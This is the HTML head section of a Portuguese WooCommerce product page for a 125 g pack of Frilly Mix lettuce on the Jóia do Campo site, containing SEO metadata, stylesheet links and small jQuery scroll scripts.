

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/
body_size: 20568
content:
<!DOCTYPE html>
<html lang="pt-PT" class="scheme_original">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="format-detection" content="telephone=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://joiadocampo.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Frilly Mix – Embalagem 125g - Jóia do Campo</title>
<link rel="canonical" href="https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Frilly Mix – Embalagem 125g - Jóia do Campo" />
<meta property="og:description" content="Preço com IVA - p /kg" />
<meta property="og:url" content="https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/" />
<meta property="og:site_name" content="Jóia do Campo" />
<meta property="article:modified_time" content="2019-03-20T14:38:07+00:00" />
<meta property="og:image" content="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/","url":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/","name":"Frilly Mix – Embalagem 125g - Jóia do Campo","isPartOf":{"@id":"https://joiadocampo.com/#website"},"primaryImageOfPage":{"@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/#primaryimage"},"image":{"@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/#primaryimage"},"thumbnailUrl":"https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png","datePublished":"2019-03-20T14:37:13+00:00","dateModified":"2019-03-20T14:38:07+00:00","breadcrumb":{"@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/#primaryimage","url":"https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png","contentUrl":"https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://joiadocampo.com/produtos/frilly-mix-embalagem-125g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://joiadocampo.com/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://joiadocampo.com/produtos/"},{"@type":"ListItem","position":3,"name":"Frilly Mix – Embalagem 125g"}]},{"@type":"WebSite","@id":"https://joiadocampo.com/#website","url":"https://joiadocampo.com/","name":"Jóia do Campo","description":"O Compromisso de Frescura","publisher":{"@id":"https://joiadocampo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://joiadocampo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://joiadocampo.com/#organization","name":"Jóia do Campo","url":"https://joiadocampo.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://joiadocampo.com/#/schema/logo/image/","url":"https://joiadocampo.com/wp-content/uploads/2019/12/logo-joia-do-campo-1.png","contentUrl":"https://joiadocampo.com/wp-content/uploads/2019/12/logo-joia-do-campo-1.png","width":362,"height":67,"caption":"Jóia do Campo"},"image":{"@id":"https://joiadocampo.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jóia do Campo &raquo; Feed" href="https://joiadocampo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jóia do Campo &raquo; Feed de comentários" href="https://joiadocampo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joiadocampo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoiadocampo.com%2Fprodutos%2Ffrilly-mix-embalagem-125g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joiadocampo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoiadocampo.com%2Fprodutos%2Ffrilly-mix-embalagem-125g%2F&#038;format=xml" />
<meta property="og:image" content="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='origano-magnific-style-css' href='https://joiadocampo.com/wp-content/themes/joia/fw/js/magnific/magnific-popup.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://joiadocampo.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://joiadocampo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://joiadocampo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://joiadocampo.com/wp-includes/css/dist/block-library/style.min.css?ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/30vhm9uy/4plcg.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wp-components-css' href='https://joiadocampo.com/wp-includes/css/dist/components/style.min.css?ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://joiadocampo.com/wp-includes/css/dist/preferences/style.min.css?ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://joiadocampo.com/wp-includes/css/dist/block-editor/style.min.css?ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://joiadocampo.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/6yqobc7q/4plcg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://joiadocampo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://joiadocampo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/gqfrfmt/4plcg.css" media="all"/>
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://joiadocampo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.8.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/6vpnpeie/4plcg.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/1oosugd8/4plcg.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/2nvwf96e/4plcg.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/q8hncdp0/4plcg.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://joiadocampo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/9lbu3vp6/4plcg.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5101-css' href='https://joiadocampo.com/wp-content/uploads/elementor/css/post-5101.css?ver=1765299168' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-font-Bebas-neue-css' href='https://joiadocampo.com/wp-content/themes/joia/css/font-face/Bebas-neue/stylesheet.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/2brs97bt/4plcg.css" media="all"/>
<link rel='stylesheet' id='theme-font-Vidaloka-css' href='http://fonts.googleapis.com/css?family=Vidaloka:400&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-PT-Serif-css' href='http://fonts.googleapis.com/css?family=PT+Serif:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='origano-fontello-style-css' href='https://joiadocampo.com/wp-content/themes/joia/css/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-main-style-css' href='https://joiadocampo.com/wp-content/themes/joia/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-animation-style-css' href='https://joiadocampo.com/wp-content/themes/joia/fw/css/core.animation.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-shortcodes-style-css' href='https://joiadocampo.com/wp-content/themes/joia/fw/core/core.shortcodes/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-woo-style-css' href='https://joiadocampo.com/wp-content/themes/joia/css/woo-style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-skin-style-css' href='https://joiadocampo.com/wp-content/themes/joia/skins/origano/skin.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='origano-custom-style-css' href='https://joiadocampo.com/wp-content/themes/joia/fw/css/custom-style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/e1x4aigx/4plcg.css" media="all"/>
<style id='origano-custom-style-inline-css' type='text/css'>
.contacts_wrap .logo img{height:30px}.scheme_original .woocommerce-ordering,.scheme_original .woocommerce-page div.product form.cart .quantity input{display:block !important}form.cart button.single_add_to_cart_button,form.cart .quantity{display:block !important}.top_panel_title .page_title{padding-bottom:0.80em}h1{margin-bottom:0.2em}@media (max-width:479px).sc_button.button_offres{margin-top:2em !important}.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; margin:0; padding:0px 20px 0px 0; position:relative; width:100%}.description{display:none}.dropdown_product_cat{margin-left:35px}.menu_main_nav>li>a{font-size:1.09em; padding:1.4em 3.89em !important}@media (max-width:1135px) and (min-width:960px){.menu_main_nav>li>a{padding:1.4em 2.9em !important}}@media (max-width:799px) and (min-width:480px){.menu_main_nav>li>a{padding:1.3em 2em !important}}.sc_socials.sc_socials_size_tiny .social_icons span{padding-left:0px}.scheme_original .woocommerce-ordering,.scheme_original .woocommerce-page div.product form.cart .quantity input{display:none !important}.post_info_item{display:none !important}.menu_main_nav>li>ul{top:4.4em}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0px}@media (max-width:799px){.logo img{float:none !important}}.sc_contact_form .sc_contact_form_item.sc_contact_form_button button{width:100%}.sc_contact_form .sc_contact_form_button{margin:0.2857em 0 0}.copyright_wrap_inner{padding:1.5em 0 2em; overflow:hidden}div.ppt{display:none !important}.top_panel_middle .contact_cart .contact_cart_label{display:none !important}.top_panel_wrap .widget_shopping_cart{padding:10px}.top_panel_middle .sidebar_cart{left:-75px}.top_panel_middle .sidebar_cart:after,.menu_user_nav>li>ul:after{left:10.5em}.top_panel_wrap .contact_field{margin-top:2.75em !important}@media (max-width:479px){.top_panel_style_1 .logo{padding-top:25px !important}}@media (max-width:479px){.lingua_mobile{right:38% !important}}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{width:100%}button,input,optgroup,select,textarea{width:100%}p.demo_store{padding:3px 0 !important; background-color:#8bc14d !important}.scheme_original .top_panel_middle{margin-top:35px !important}.top_panel_wrap .contact_field{margin-top:1.2em !important}.contacts_wrap .contacts_address .address_right{font-size:28px}.woocommerce .contact_field.contact_cart{margin-top:0.5em !important}#gtranslate_wrapper{top:34px !important}a.glink span{color:#000; !important}.scheme_original .top_panel_wrap .contact_phone h5{display:none !important}.scheme_original .scheme_original .top_panel_middle .contact_icon{display:none !important}.contact_email{font-size:12px; line-height:16px; padding-left:20px; text-align:left}.top_panel_wrap .contact_label{margin:0; font-size:24px; line-height:23px; color:#42423f}.top_panel_wrap .contact_field{margin-top:2em !important}.gt_white_content{height:250px}
/*# sourceURL=origano-custom-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='origano-responsive-style-css' href='https://joiadocampo.com/wp-content/themes/joia/css/responsive.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://joiadocampo.com/wp-content/themes/joia/skins/origano/skin.responsive.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://joiadocampo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://joiadocampo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=d6d51803851e4070d26e30bbe8539363' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://joiadocampo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joiadocampo.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259017' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joiadocampo.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258995' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/qxnk46np/4plcg.css" media="all"/>
<script src='//joiadocampo.com/wp-content/cache/wpfc-minified/7l02fgga/4plcg.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script src='//joiadocampo.com/wp-content/cache/wpfc-minified/k1jl2xqx/4plcg.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1" id="themepunchboxext-js"></script> -->
